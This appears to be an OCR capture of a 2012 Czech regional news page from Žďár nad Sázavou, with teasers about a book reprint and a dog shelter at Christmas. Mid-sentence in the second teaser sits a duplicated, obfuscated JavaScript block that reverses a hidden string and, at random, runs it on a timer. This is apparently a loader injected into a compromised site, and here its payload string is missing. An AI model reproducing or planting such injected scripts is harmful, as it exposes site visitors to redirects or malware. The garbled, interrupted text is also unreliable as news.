
Žďárský uličník si vyžádal dotisk
Pondělí, 10. prosince 2012
Žďár nad Sázavou / Kniha Žďárský uličník Miloslava
Lopaura, která byla slavnostně pokřtěna před
necelým měsícem ve žďárské Staré radnici, byla
vzápětí rozebrána. Zájemci o publikaci, na které se nedostalo, se ale
nyní mohou těšit...
Štědrý den budou mít i psi ve žďárském
útulku
Pondělí, 10. prosince 2012
Žďár nad Sázavou / Mezi šestadvacet českých
útulků s celkem čtrnácti s;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tovkami